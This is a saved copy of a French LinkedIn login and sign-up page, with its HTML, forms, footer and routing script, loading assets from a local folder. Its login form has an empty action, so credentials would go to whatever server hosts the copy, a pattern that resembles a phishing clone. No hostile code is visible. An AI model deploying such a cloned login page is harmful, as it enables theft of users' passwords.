rel="alternate" hreflang="en-bs" href="https://bs.linkedin.com/"><link rel="alternate" hreflang="en-bt" href="https://bt.linkedin.com/"><link rel="alternate" hreflang="en-bv" href="https://bv.linkedin.com/"><link rel="alternate" hreflang="en-bw" href="https://bw.linkedin.com/"><link rel="alternate" hreflang="en-by" href="https://by.linkedin.com/"><link rel="alternate" hreflang="en-bz" href="https://bz.linkedin.com/"><link rel="alternate" hreflang="en-ca" href="https://ca.linkedin.com/"><link rel="alternate" hreflang="en-cc" href="https://cc.linkedin.com/"><link rel="alternate" hreflang="en-cd" href="https://cd.linkedin.com/"><link rel="alternate" hreflang="en-cf" href="https://cf.linkedin.com/"><link rel="alternate" hreflang="en-cg" href="https://cg.linkedin.com/"><link rel="alternate" hreflang="de-ch" href="https://ch.linkedin.com/"><link rel="alternate" hreflang="en-ci" href="https://ci.linkedin.com/"><link rel="alternate" hreflang="en-ck" href="https://ck.linkedin.com/"><link rel="alternate" hreflang="es-cl" href="https://cl.linkedin.com/"><link rel="alternate" hreflang="en-cm" href="https://cm.linkedin.com/"><link rel="alternate" hreflang="zh-cn" href="https://cn.linkedin.com/"><link rel="alternate" hreflang="es-co" href="https://co.linkedin.com/"><link rel="alternate" hreflang="es-cr" href="https://cr.linkedin.com/"><link rel="alternate" hreflang="en-cs" href="https://cs.linkedin.com/"><link rel="alternate" hreflang="en-cu" href="https://cu.linkedin.com/"><link rel="alternate" hreflang="pt-cv" href="https://cv.linkedin.com/"><link rel="alternate" hreflang="en-cx" href="https://cx.linkedin.com/"><link rel="alternate" hreflang="en-cy" href="https://cy.linkedin.com/"><link rel="alternate" hreflang="cs-cz" href="https://cz.linkedin.com/"><link rel="alternate" hreflang="de" href="https://de.linkedin.com/"><link rel="alternate" hreflang="en-dj" href="https://dj.linkedin.com/"><link rel="alternate" hreflang="da-dk" href="https://dk.linkedin.com/"><link rel="alternate" hreflang="en-dm" href="https://dm.linkedin.com/"><link rel="alternate" hreflang="es-do" href="https://do.linkedin.com/"><link rel="alternate" hreflang="fr-dz" href="https://dz.linkedin.com/"><link rel="alternate" hreflang="es-ec" href="https://ec.linkedin.com/"><link rel="alternate" hreflang="en-ee" href="https://ee.linkedin.com/"><link rel="alternate" hreflang="en-eg" href="https://eg.linkedin.com/"><link rel="alternate" hreflang="en-eh" href="https://eh.linkedin.com/"><link rel="alternate" hreflang="en-er" href="https://er.linkedin.com/"><link rel="alternate" hreflang="es" href="https://es.linkedin.com/"><link rel="alternate" hreflang="en-et" href="https://et.linkedin.com/"><link rel="alternate" hreflang="en-fi" href="https://fi.linkedin.com/"><link rel="alternate" hreflang="en-fj" href="https://fj.linkedin.com/"><link rel="alternate" hreflang="en-fk" href="https://fk.linkedin.com/"><link rel="alternate" hreflang="en-fm" href="https://fm.linkedin.com/"><link rel="alternate" hreflang="en-fo" href="https://fo.linkedin.com/"><link rel="alternate" hreflang="fr" href="https://fr.linkedin.com/"><link rel="alternate" hreflang="en-ga" href="https://ga.linkedin.com/"><link rel="alternate" hreflang="en-gb" href="https://gb.linkedin.com/"><link rel="alternate" hreflang="en-gd" href="https://gd.linkedin.com/"><link rel="alternate" hreflang="en-ge" href="https://ge.linkedin.com/"><link rel="alternate" hreflang="en-gf" href="https://gf.linkedin.com/"><link rel="alternate" hreflang="en-gh" href="https://gh.linkedin.com/"><link rel="alternate" hreflang="en-gi" href="https://gi.linkedin.com/"><link rel="alternate" hreflang="en-gl" href="https://gl.linkedin.com/"><link rel="alternate" hreflang="en-gm" href="https://gm.linkedin.com/"><link rel="alternate" hreflang="en-gn" href="https://gn.linkedin.com/"><link rel="alternate" hreflang="en-gp" href="https://gp.linkedin.com/"><link rel="alternate" hreflang="en-gq" href="https://gq.linkedin.com/"><link rel="alternate" hreflang="en-gr" href="https://gr.linkedin.com/"><link rel="alternate" hreflang="en-gs" href="https://gs.linkedin.com/"><link rel="alternate" hreflang="es-gt" href="https://gt.linkedin.com/"><link rel="alternate" hreflang="en-gu" href="https://gu.linkedin.com/"><link rel="alternate" hreflang="pt-gw" href="https://gw.linkedin.com/"><link rel="alternate" hreflang="en-gy" href="https://gy.linkedin.com/"><link rel="alternate" hreflang="en-hk" href="https://hk.linkedin.com/"><link rel="alternate" hreflang="en-hm" href="https://hm.linkedin.com/"><link rel="alternate" hreflang="es-hn" href="https://hn.linkedin.com/"><link rel="alternate" hreflang="en-hr" href="https://hr.linkedin.com/"><link rel="alternate" hreflang="en-ht" href="https://ht.linkedin.com/"><link rel="alternate" hreflang="en-hu" href="https://hu.linkedin.com/"><link rel="alternate" hreflang="in-id" href="https://id.linkedin.com/"><link rel="alternate" hreflang="en-ie" href="https://ie.linkedin.com/"><link rel="alternate" hreflang="en-il" href="https://il.linkedin.com/"><link rel="alternate" hreflang="en-in" href="https://in.linkedin.com/"><link rel="alternate" hreflang="en-io" href="https://io.linkedin.com/"><link rel="alternate" hreflang="en-iq" href="https://iq.linkedin.com/"><link rel="alternate" hreflang="en-ir" href="https://ir.linkedin.com/"><link rel="alternate" hreflang="en-is" href="https://is.linkedin.com/"><link rel="alternate" hreflang="it" href="https://it.linkedin.com/"><link rel="alternate" hreflang="en-jm" href="https://jm.linkedin.com/"><link rel="alternate" hreflang="en-jo" href="https://jo.linkedin.com/"><link rel="alternate" hreflang="en-jp" href="https://jp.linkedin.com/"><link rel="alternate" hreflang="en-ke" href="https://ke.linkedin.com/"><link rel="alternate" hreflang="en-kg" href="https://kg.linkedin.com/"><link rel="alternate" hreflang="en-kh" href="https://kh.linkedin.com/"><link rel="alternate" hreflang="en-ki" href="https://ki.linkedin.com/"><link rel="alternate" hreflang="en-km" href="https://km.linkedin.com/"><link rel="alternate" hreflang="en-kn" href="https://kn.linkedin.com/"><link rel="alternate" hreflang="en-kp" href="https://kp.linkedin.com/"><link rel="alternate" hreflang="ko" href="https://kr.linkedin.com/"><link rel="alternate" hreflang="en-kw" href="https://kw.linkedin.com/"><link rel="alternate" hreflang="en-ky" href="https://ky.linkedin.com/"><link rel="alternate" hreflang="en-kz" href="https://kz.linkedin.com/"><link rel="alternate" hreflang="en-la" href="https://la.linkedin.com/"><link rel="alternate" hreflang="en-lb" href="https://lb.linkedin.com/"><link rel="alternate" hreflang="en-lc" href="https://lc.linkedin.com/"><link rel="alternate" hreflang="de-li" href="https://li.linkedin.com/"><link rel="alternate" hreflang="en-lk" href="https://lk.linkedin.com/"><link rel="alternate" hreflang="en-lr" href="https://lr.linkedin.com/"><link rel="alternate" hreflang="en-ls" href="https://ls.linkedin.com/"><link rel="alternate" hreflang="en-lt" href="https://lt.linkedin.com/"><link rel="alternate" hreflang="fr-lu" href="https://lu.linkedin.com/"><link rel="alternate" hreflang="en-lv" href="https://lv.linkedin.com/"><link rel="alternate" hreflang="en-ly" href="https://ly.linkedin.com/"><link rel="alternate" hreflang="fr-ma" href="https://ma.linkedin.com/"><link rel="alternate" hreflang="en-mc" href="https://mc.linkedin.com/"><link rel="alternate" hreflang="en-md" href="https://md.linkedin.com/"><link rel="alternate" hreflang="en-mg" href="https://mg.linkedin.com/"><link rel="alternate" hreflang="en-mh" href="https://mh.linkedin.com/"><link rel="alternate" hreflang="en-mk" href="https://mk.linkedin.com/"><link rel="alternate" hreflang="en-ml" href="https://ml.linkedin.com/"><link rel="alternate" hreflang="en-mm" href="https://mm.linkedin.com/"><link rel="alternate" hreflang="en-mn" href="https://mn.linkedin.com/"><link rel="alternate" hreflang="pt-mo" href="https://mo.linkedin.com/"><link rel="alternate" hreflang="en-mp" href="https://mp.linkedin.com/"><link rel="alternate" hreflang="en-mq" href="https://mq.linkedin.com/"><link rel="alternate" hreflang="en-mr" href="https://mr.linkedin.com/"><link rel="alternate" hreflang="en-ms" href="https://ms.linkedin.com/"><link rel="alternate" hreflang="en-mt" href="https://mt.linkedin.com/"><link rel="alternate" hreflang="fr-mu" href="https://mu.linkedin.com/"><link rel="alternate" hreflang="en-mv" href="https://mv.linkedin.com/"><link rel="alternate" hreflang="en-mw" href="https://mw.linkedin.com/"><link rel="alternate" hreflang="es-mx" href="https://mx.linkedin.com/"><link rel="alternate" hreflang="ms-my" href="https://my.linkedin.com/"><link rel="alternate" hreflang="pt-mz" href="https://mz.linkedin.com/"><link rel="alternate" hreflang="en-na" href="https://na.linkedin.com/"><link rel="alternate" hreflang="en-nc" href="https://nc.linkedin.com/"><link rel="alternate" hreflang="en-ne" href="https://ne.linkedin.com/"><link rel="alternate" hreflang="en-nf" href="https://nf.linkedin.com/"><link rel="alternate" hreflang="en-ng" href="https://ng.linkedin.com/"><link rel="alternate" hreflang="es-ni" href="https://ni.linkedin.com/"><link rel="alternate" hreflang="nl" href="https://nl.linkedin.com/"><link rel="alternate" hreflang="no" href="https://no.linkedin.com/"><link rel="alternate" hreflang="en-np" href="https://np.linkedin.com/"><link rel="alternate" hreflang="en-nr" href="https://nr.linkedin.com/"><link rel="alternate" hreflang="en-nu" href="https://nu.linkedin.com/"><link rel="alternate" hreflang="en-nz" href="https://nz.linkedin.com/"><link rel="alternate" hreflang="en-om" href="https://om.linkedin.com/"><link rel="alternate" hreflang="es-pa" href="https://pa.linkedin.com/"><link rel="alternate" hreflang="es-pe" href="https://pe.linkedin.com/"><link rel="alternate" hreflang="fr-pf" href="https://pf.linkedin.com/"><link rel="alternate" hreflang="en-pg" href="https://pg.linkedin.com/"><link rel="alternate" hreflang="en-ph" href="https://ph.linkedin.com/"><link rel="alternate" hreflang="en-pk" href="https://pk.linkedin.com/"><link rel="alternate" hreflang="en-pl" href="https://pl.linkedin.com/"><link rel="alternate" hreflang="en-pm" href="https://pm.linkedin.com/"><link rel="alternate" hreflang="en-pn" href="https://pn.linkedin.com/"><link rel="alternate" hreflang="es-pr" href="https://pr.linkedin.com/"><link rel="alternate" hreflang="en-ps" href="https://ps.linkedin.com/"><link rel="alternate" hreflang="pt-pt" href="https://pt.linkedin.com/"><link rel="alternate" hreflang="en-pw" href="https://pw.linkedin.com/"><link rel="alternate" hreflang="es-py" href="https://py.linkedin.com/"><link rel="alternate" hreflang="en-qa" href="https://qa.linkedin.com/"><link rel="alternate" hreflang="en-re" href="https://re.linkedin.com/"><link rel="alternate" hreflang="ro" href="https://ro.linkedin.com/"><link rel="alternate" hreflang="en-ru" href="https://ru.linkedin.com/"><link rel="alternate" hreflang="en-rw" href="https://rw.linkedin.com/"><link rel="alternate" hreflang="en-sa" href="https://sa.linkedin.com/"><link rel="alternate" hreflang="en-sb" href="https://sb.linkedin.com/"><link rel="alternate" hreflang="en-sc" href="https://sc.linkedin.com/"><link rel="alternate" hreflang="sv-se" href="https://se.linkedin.com/"><link rel="alternate" hreflang="en-sg" href="https://sg.linkedin.com/"><link rel="alternate" hreflang="en-sh" href="https://sh.linkedin.com/"><link rel="alternate" hreflang="en-si" href="https://si.linkedin.com/"><link rel="alternate" hreflang="en-sj" href="https://sj.linkedin.com/"><link rel="alternate" hreflang="en-sk" href="https://sk.linkedin.com/"><link rel="alternate" hreflang="en-sl" href="https://sl.linkedin.com/"><link rel="alternate" hreflang="it-sm" href="https://sm.linkedin.com/"><link rel="alternate" hreflang="en-sn" href="https://sn.linkedin.com/"><link rel="alternate" hreflang="en-so" href="https://so.linkedin.com/"><link rel="alternate" hreflang="en-sr" href="https://sr.linkedin.com/"><link rel="alternate" hreflang="pt-st" href="https://st.linkedin.com/"><link rel="alternate" hreflang="es-sv" href="https://sv.linkedin.com/"><link rel="alternate" hreflang="en-sy" href="https://sy.linkedin.com/"><link rel="alternate" hreflang="en-sz" href="https://sz.linkedin.com/"><link rel="alternate" hreflang="en-tc" href="https://tc.linkedin.com/"><link rel="alternate" hreflang="en-td" href="https://td.linkedin.com/"><link rel="alternate" hreflang="fr-tf" href="https://tf.linkedin.com/"><link rel="alternate" hreflang="en-tg" href="https://tg.linkedin.com/"><link rel="alternate" hreflang="en-th" href="https://th.linkedin.com/"><link rel="alternate" hreflang="pt-tj" href="https://tj.linkedin.com/"><link rel="alternate" hreflang="en-tk" href="https://tk.linkedin.com/"><link rel="alternate" hreflang="en-tl" href="https://tl.linkedin.com/"><link rel="alternate" hreflang="en-tm" href="https://tm.linkedin.com/"><link rel="alternate" hreflang="fr-tn" href="https://tn.linkedin.com/"><link rel="alternate" hreflang="en-to" href="https://to.linkedin.com/"><link rel="alternate" hreflang="pt-tp" href="https://tp.linkedin.com/"><link rel="alternate" hreflang="tr" href="https://tr.linkedin.com/"><link rel="alternate" hreflang="en-tt" href="https://tt.linkedin.com/"><link rel="alternate" hreflang="en-tv" href="https://tv.linkedin.com/"><link rel="alternate" hreflang="zh-tw" href="https://tw.linkedin.com/"><link rel="alternate" hreflang="en-tz" href="https://tz.linkedin.com/"><link rel="alternate" hreflang="en-ua" href="https://ua.linkedin.com/"><link rel="alternate" hreflang="en-ug" href="https://ug.linkedin.com/"><link rel="alternate" hreflang="es-uy" href="https://uy.linkedin.com/"><link rel="alternate" hreflang="en-uz" href="https://uz.linkedin.com/"><link rel="alternate" hreflang="it-va" href="https://va.linkedin.com/"><link rel="alternate" hreflang="en-vc" href="https://vc.linkedin.com/"><link rel="alternate" hreflang="es-ve" href="https://ve.linkedin.com/"><link rel="alternate" hreflang="en-vg" href="https://vg.linkedin.com/"><link rel="alternate" hreflang="en-vi" href="https://vi.linkedin.com/"><link rel="alternate" hreflang="en-vn" href="https://vn.linkedin.com/"><link rel="alternate" hreflang="en-vu" href="https://vu.linkedin.com/"><link rel="alternate" hreflang="en-wf" href="https://wf.linkedin.com/"><link rel="alternate" hreflang="en-ws" href="https://ws.linkedin.com/"><link rel="alternate" hreflang="en-ye" href="https://ye.linkedin.com/"><link rel="alternate" hreflang="en-yt" href="https://yt.linkedin.com/"><link rel="alternate" hreflang="en-za" href="https://za.linkedin.com/"><link rel="alternate" hreflang="en-zm" href="https://zm.linkedin.com/"><link rel="alternate" hreflang="en-zw" href="https://zw.linkedin.com/"><link rel="alternate" hreflang="x-default" href="https://www.linkedin.com/"><link rel="alternate" hreflang="en-us" href="https://www.linkedin.com/"><link rel="alternate" hreflang="en" href="https://www.linkedin.com/"><link href="index_files/socialwidgets.css" type="text/css" rel="stylesheet"></head><body id="pagekey-uno-reg-guest-home" class="page-ready static-mode" data-li-user-type="new" dir="ltr"><div class="header"><div class="wrapper"><h1><img src="index_files/3xoiolbhdk1lt78l7g5oq2ca4.png" alt="LinkedIn"></h1><form class="login-form" action="" method="POST" data-autologin="true"><label for="login-email">E-mail</label><input name="session_key" id="login-email" placeholder="E-mail" autofocus="autofocus" type="text"><label for="login-password">Mot de passe</label><input name="session_password" id="login-password" aria-required="true" placeholder="Mot de passe" type="password"><input name="isJsEnabled" value="false" type="hidden"><input name="loginCsrfParam" id="loginCsrfParam-login" value="2e97b334-b061-44c2-8417-f8e9b1aa0e94" type="hidden"><input name="sourceAlias" id="sourceAlias-login" value="0_7r5yezRXCiA_H0CRD8sf6DhOjTKUNps5xGTqeX8EEoi" type="hidden"><input name="submit" value="S’identifier" type="submit"><a class="link-forgot-password" href="https://www.linkedin.com/uas/request-password-reset?trk=uno-reg-guest-home-forgot-password">Mot de passe oublié&nbsp;?</a><div id="login-callout" class="hopscotch-bubble animated hopscotch-callout no-number" tabindex="-1"><div class="hopscotch-bubble-container"><div class="hopscotch-bubble-content"><h3 class="hopscotch-title">Vous souhaitez vous identifier&nbsp;?</h3><div class="hopscotch-content">Cet
 e-mail est déjà utilisé par quelqu’un d’autre. Si c’est vous, saisissez
 votre e-mail et votre mot de passe ici pour vous identifier.</div></div><a title="Close" href="#" class="hopscotch-bubble-close hopscotch-close">Fermer</a></div><div class="hopscotch-bubble-arrow-container hopscotch-arrow up"></div></div></form></div></div><div class="main"><div class="background"></div><div data-li-widget-status="jsdone" class="fodal join-container reg-content-container"><div class="fodal-wrapper"><div class="header-container"></div><div class="content-container"><div class="reg-content-wrapper"><div class="join-form-container form-container"><div class="join-form-wrapper form-wrapper"><h1>Distinguez-vous professionnellement</h1><h2>Lancez-vous, c’est gratuit.</h2><div class="alerts-cont" data-li-error-translated="" data-li-error-debug=""></div> <div class="loading-indicator hidden"></div><form class="join-linkedin-form float-label-form" action="https://www.linkedin.com/start/home" method="POST" data-jsenabled="check" novalidate=""><fieldset><legend>S’inscrire sur LinkedIn</legend><ul class="input-fields container-box"><li class="first-name-field cell cell-input"><div class="first-name-wrapper cell-body"><label for="first-name">Prénom</label><input class="cell-body-textinput" name="firstName" id="first-name" aria-required="true" data-li-bingo-validation="control" autofocus="&quot;autofocus&quot;/" type="text"></div></li><li class="last-name-field cell cell-input"><div class="last-name-wrapper cell-body"><label for="last-name">Nom</label><input class="cell-body-textinput" name="lastName" id="last-name" aria-required="true" data-li-bingo-validation="control" type="text"></div></li><li class="email-field cell cell-input"><div class="email-wrapper cell-body"><label for="join-email">E-mail</label><input class="cell-body-textinput" autocapitalize="off" aria-required="true" id="join-email" name="emailAddress" type="email"></div></li><li class="password-field cell cell-input"><div class="password-wrapper cell-body"><label for="join-password">Mot de passe (6 caractères minimum)</label><input class="cell-body-textinput" autocomplete="off" aria-required="true" id="join-password" name="password" type="password"></div></li></ul><p class="disclosure-text">En cliquant sur <span id="disclosure-cta">S’inscrire</span>, vous acceptez les <a target="_blank" class="tapable" href="https://www.linkedin.com/legal/user-agreement?trk=uno-reg-guest-home-user-agreement">Conditions d’utilisation</a>, la <a target="_blank" class="tapable" href="https://www.linkedin.com/legal/privacy-policy?trk=uno-reg-guest-home-privacy-policy">Politique de confidentialité</a>, et la <a target="_blank" class="tapable" href="https://www.linkedin.com/legal/cookie-policy?trk=uno-reg-guest-home-cookie-policy">Politique relative aux cookies</a> de LinkedIn.</p><button type="submit" class="btn btn-primary join-btn" data-position-join="right"><span class="fill-v2">S’inscrire</span></button></fieldset><input name="isJsEnabled" value="true" type="hidden"><input name="trcode" value="reg-cold-signup-home" type="hidden"><input name="regCsrf" value="2e97b334-b061-44c2-8417-f8e9b1aa0e94" type="hidden"><input name="referer" id="referer" value="" type="hidden"><input name="source" id="source" value="" type="hidden"><input name="referrerPageKey" id="referrerPageKey" value="reg-cold-signup-home" type="hidden"><input name="csrfToken" value="ajax:2131554148226601344" type="hidden"></form><p class="signin-link">Déjà inscrit&nbsp;? <a href="https://www.linkedin.com/uas/login?fromSignIn=true&amp;trk=uno-reg-guest-home" class="sign-in-link">S’identifier</a></p></div></div></div></div></div></div></div><div class="footer"><div class="browse"><div class="search"><form method="GET" action="https://www.linkedin.com/pub/dir/"><h3>Trouver un collègue&nbsp;:</h3><input name="first" placeholder="Prénom" type="text"><input name="last" placeholder="Nom" type="text"><input name="trk" value="uno-reg-guest-home-name-search" type="hidden"><input name="search" value="Rechercher" type="submit"></form></div><div class="directory"><h3>Annuaire des membres LinkedIn&nbsp;:</h3><ol><li><a href="https://www.linkedin.com/directory/people-a/">A</a></li><li><a href="https://www.linkedin.com/directory/people-b/">B</a></li><li><a href="https://www.linkedin.com/directory/people-c/">C</a></li><li><a href="https://www.linkedin.com/directory/people-d/">D</a></li><li><a href="https://www.linkedin.com/directory/people-e/">E</a></li><li><a href="https://www.linkedin.com/directory/people-f/">F</a></li><li><a href="https://www.linkedin.com/directory/people-g/">G</a></li><li><a href="https://www.linkedin.com/directory/people-h/">H</a></li><li><a href="https://www.linkedin.com/directory/people-i/">I</a></li><li><a href="https://www.linkedin.com/directory/people-j/">J</a></li><li><a href="https://www.linkedin.com/directory/people-k/">K</a></li><li><a href="https://www.linkedin.com/directory/people-l/">L</a></li><li><a href="https://www.linkedin.com/directory/people-m/">M</a></li><li><a href="https://www.linkedin.com/directory/people-n/">N</a></li><li><a href="https://www.linkedin.com/directory/people-o/">O</a></li><li><a href="https://www.linkedin.com/directory/people-p/">P</a></li><li><a href="https://www.linkedin.com/directory/people-q/">Q</a></li><li><a href="https://www.linkedin.com/directory/people-r/">R</a></li><li><a href="https://www.linkedin.com/directory/people-s/">S</a></li><li><a href="https://www.linkedin.com/directory/people-t/">T</a></li><li><a href="https://www.linkedin.com/directory/people-u/">U</a></li><li><a href="https://www.linkedin.com/directory/people-v/">V</a></li><li><a href="https://www.linkedin.com/directory/people-w/">W</a></li><li><a href="https://www.linkedin.com/directory/people-x/">X</a></li><li><a href="https://www.linkedin.com/directory/people-y/">Y</a></li><li><a href="https://www.linkedin.com/directory/people-z/">Z</a></li><li><a class="more" href="https://www.linkedin.com/directory/people-1/">Plus</a></li><li><a class="country" href="https://www.linkedin.com/directory/country_listing/?trk=uno-reg-guest-home-country">Rechercher par pays ▸</a></li></ol></div></div><div class="links"><div class="link"><h3>Général</h3><ul><li class="first"><a href="https://www.linkedin.com/start/join?trk=uno-reg-guest-home-join">S’inscrire</a></li><li><a href="https://linkedin.com/help/linkedin?trk=uno-reg-guest-home-help-center&amp;lang=fr">Assistance clientèle</a></li><li><a href="https://www.linkedin.com/about-us?trk=uno-reg-guest-home-about">À propos</a></li><li><a href="http://press.linkedin.com/">Presse</a></li><li><a href="http://blog.linkedin.com/">Blog</a></li><li><a href="https://www.linkedin.com/company/linkedin/careers?trk=uno-reg-guest-home-careers">Carrières</a></li><li><a href="http://developer.linkedin.com/">Développeurs</a></li></ul></div><div class="link"><h3><a href="https://business.linkedin.com/?src=li-footer&amp;utm_source=linkedin&amp;utm_medium=footer">Solutions professionnelles</a></h3><ul><li class="first"><a href="http://business.linkedin.com/talent-solutions?src=li-footer&amp;utm_source=linkedin&amp;utm_medium=footer">Talent</a></li><li><a href="http://business.linkedin.com/marketing-solutions?src=li-footer&amp;utm_source=linkedin&amp;utm_medium=footer">Marketing</a></li><li><a href="http://business.linkedin.com/sales-solutions?src=li-footer&amp;utm_source=linkedin&amp;utm_medium=footer">Ventes</a></li></ul></div><div class="link second"><h3>Parcourir LinkedIn</h3><ul><li class="first"><a href="https://www.linkedin.com/in/updates?trk=uno-reg-guest-home-updates">Nouvelles du réseau</a></li><li><a href="https://www.linkedin.com/today/post/whoToFollow?trk=uno-reg-guest-home-influencers">LinkedIn Influencers</a></li><li><a href="https://www.linkedin.com/jobs?trk=uno-reg-guest-home-jobs">Annonces</a></li><li><a href="https://www.linkedin.com/mobile?trk=uno-reg-guest-home-mobile">Mobile</a></li><li><a href="https://www.linkedin.com/profinder?trk=uno-reg-guest-home-profinder">ProFinder</a></li></ul></div><div class="link second"><h3>Annuaires</h3><ul><li class="first"><a href="https://www.linkedin.com/directory/people-a/?trk=uno-reg-guest-home-people-directory">Membres</a></li><li><a href="https://www.linkedin.com/jobs2/directory/?trk=uno-reg-guest-home-jobs-directory">Annonces</a></li><li><a href="https://www.linkedin.com/directory/pulse/?trk=uno-reg-guest-home-pulse">Pulse</a></li><li><a href="https://www.linkedin.com/directory/topics/?trk=uno-reg-guest-home-topics">Sujets</a></li><li><a href="https://www.linkedin.com/directory/companies/?trk=uno-reg-guest-home-companies-directory">Entreprises</a></li><li><a href="https://www.linkedin.com/directory/groups/?trk=uno-reg-guest-home-groups-directory">Groupes</a></li><li><a href="https://www.linkedin.com/directory/universities/?trk=uno-reg-guest-home-universities">Écoles</a></li><li><a href="https://www.linkedin.com/directory/title/?trk=uno-reg-guest-home-title-directory">Fonctions</a></li></ul></div></div><div class="legal"><div class="copyright"><img class="logo-copyright" src="index_files/5koy91fjbrc47yhwyzws65ml7.png" alt="LinkedIn" height="14" width="56">© 2016</div><ul class="nav-legal"><li><a href="https://www.linkedin.com/legal/user-agreement?trk=uno-reg-guest-home-user-agreement">Conditions générales d’utilisation de LinkedIn</a></li><li><a href="https://www.linkedin.com/legal/privacy-policy?trk=uno-reg-guest-home-privacy-policy">Politique de confidentialité</a></li><li><a href="https://linkedin.com/help/linkedin/answer/34593?trk=uno-reg-guest-home-community-guidelines&amp;lang=fr">Directives de la communauté</a></li><li><a href="https://www.linkedin.com/legal/cookie-policy?trk=uno-reg-guest-home-cookie-policy">Politique relative aux cookies</a></li><li><a href="https://www.linkedin.com/legal/copyright-policy?trk=uno-reg-guest-home-copyright-policy">Politique de copyright</a></li><li><a href="https://www.linkedin.com/psettings/guest-controls">Réglages invités</a></li><li class="lang-container"><a href="https://www.linkedin.com/secure/settings?trk=uno-reg-guest-home-change-language" title="Modifier la langue" class="lang-trigger">Langue</a><div class="lang-switcher"><ul class="lang-list" data-url="/languageSelector"><li class="in"><button lang="in_ID">Bahasa Indonesia</button></li><li class="ms"><button lang="ms_MY">Bahasa Malaysia</button></li><li class="cs"><button lang="cs_CZ">Čeština</button></li><li class="da"><button lang="da_DK">Dansk</button></li><li class="de"><button lang="de_DE">Deutsch</button></li><li class="en"><button lang="en_US">English</button></li><li class="es"><button lang="es_ES">Español</button></li><li class="zh"><button lang="zh_TW">正體中文</button></li><li class="fr"><button selected="selected" lang="fr_FR">Français</button></li><li class="ko"><button lang="ko_KR">한국어</button></li><li class="it"><button lang="it_IT">Italiano</button></li><li class="zh"><button lang="zh_CN">简体中文</button></li><li class="nl"><button lang="nl_NL">Nederlands</button></li><li class="ja"><button lang="ja_JP">日本語</button></li><li class="no"><button lang="no_NO">Norsk</button></li><li class="pl"><button lang="pl_PL">Polski</button></li><li class="pt"><button lang="pt_BR">Português</button></li><li class="ro"><button lang="ro_RO">Română</button></li><li class="ru"><button lang="ru_RU">Русский</button></li><li class="sv"><button lang="sv_SE">Svenska</button></li><li class="tl"><button lang="tl_PH">Tagalog</button></li><li class="th"><button lang="th_TH">ภาษาไทย</button></li><li class="tr"><button lang="tr_TR">Türkçe</button></li><li class="ar"><button lang="ar_AE">العربية</button></li></ul></div></li></ul></div></div><script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","url": "https://www.linkedin.com/","potentialAction": {"@type": "SearchAction","target": "https://www.linkedin.com/vsearch/f?type=all&keywords=","query-input": "required name=search_term"}}</script><!--script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//platform.linkedin.com/js/analytics.js','ga');ga('create','UA-62256447-1',{'cookieDomain':'linkedin.com'});ga('set','referrer',document.referrer);ga('set','location',window.location.href);ga('send','pageview',{page:'uno-reg-guest-home'});</script><script type="text/javascript" src="index_files/4tcd0mh70bs89zecpaumh27p1"></script><script src="index_files/h3pric2to49t8ng7q6j79t76"></script><script>(function(root){var jsRoutes={};(function(_root){var _nS=function(c,f,b){var e=c.split(f||"."),g=b||_root,d,a;for(d=0,a=e.length;d<a;d++){g=g[e[d]]=g[e[d]]||{}}return g}
var _qS=function(items){var qs='';for(var i=0;i<items.length;i++){if(items[i])qs+=(qs?'&':'')+items[i]};return qs?('?'+qs):''}
var _s=function(p,s){return p+((s===true||(s&&s.secure))?'s':'')+'://'}
var _wA=function(r){return{ajax:function(c){c=c||{};c.url=r.url;c.type=r.method;return jQuery.ajax(c)},method:r.method,type:r.method,url:r.url,absoluteURL:function(s){return _s('http',s)+'www.linkedin.com'+r.url},webSocketURL:function(s){return _s('ws',s)+'www.linkedin.com'+r.url}}}
_nS('com.linkedin.uno.reg.RegApiController');_root.com.linkedin.uno.reg.RegApiController.createAccount=function(){return _wA({method:"POST",url:"/start/"+"reg/api/createAccount"})}
_nS('com.linkedin.assets.AssetsController');_root.com.linkedin.assets.AssetsController.at=function(file){return _wA({method:"GET",url:"/start/"+"assets/"+(function(k,v){return v})("file",file)})}
_nS('com.linkedin.uno.onboarding.OnboardingWebController');_root.com.linkedin.uno.onboarding.OnboardingWebController.editProfile=function(){return _wA({method:"GET",url:"/start/"+"edit-profile"})}
_nS('com.linkedin.uno.onboarding.OnboardingWebController');_root.com.linkedin.uno.onboarding.OnboardingWebController.goalsPage=function(){return _wA({method:"GET",url:"/start/"+"goals"})}
_nS('com.linkedin.uno.onboarding.OnboardingWebController');_root.com.linkedin.uno.onboarding.OnboardingWebController.takeOverPage=function(firstGroupId){return _wA({method:"GET",url:"/start/"+_qS([(firstGroupId==null?null:(function(k,v){return v!=null?(function(k,v){return encodeURIComponent(k)+'='+encodeURIComponent(v)})(k,v):''})("firstGroupId",firstGroupId))])})}
_nS('com.linkedin.uno.onboarding.OnboardingWebController');_root.com.linkedin.uno.onboarding.OnboardingWebController.setupPage=function(firstGroupId){return _wA({method:"GET",url:"/start/"+"setup"+_qS([(firstGroupId==null?null:(function(k,v){return v!=null?(function(k,v){return encodeURIComponent(k)+'='+encodeURIComponent(v)})(k,v):''})("firstGroupId",firstGroupId))])})}
_nS('com.linkedin.uno.reg.RegWebController');_root.com.linkedin.uno.reg.RegWebController.joinCold=function(goback,session_redirect,trk,track,source){return _wA({method:"GET",url:"/start/"+"join"+_qS([(goback==null?null:(function(k,v){return v!=null?(function(k,v){return encodeURIComponent(k)+'='+encodeURIComponent(v)})(k,v):''})("goback",goback)),(session_redirect==null?null:(function(k,v){return v!=null?(function(k,v){return encodeURIComponent(k)+'='+encodeURIComponent(v)})(k,v):''})("session_redirect",session_redirect)),(trk==null?null:(function(k,v){return v!=null?(function(k,v){return encodeURIComponent(k)+'='+encodeURIComponent(v)})(k,v):''})("trk",trk)),(track==null?null:(function(k,v){return v!=null?(function(k,v){return encodeURIComponent(k)+'='+encodeURIComponent(v)})(k,v):''})("track",track)),(source==null?null:(function(k,v){return v!=null?(function(k,v){return encodeURIComponent(k)+'='+encodeURIComponent(v)})(k,v):''})("source",source))])})}})(jsRoutes);root.play=root.play||{};root.play.jsRoutes=jsRoutes;})(this);</script><script type="text/javascript" src="index_files/5uo7crmzq60faz8m8ackwwe5oc5o9nquj3pnmd0vr1qcxnqlpr4e1nr80k7wbd3c"></script><script type="text/javascript" 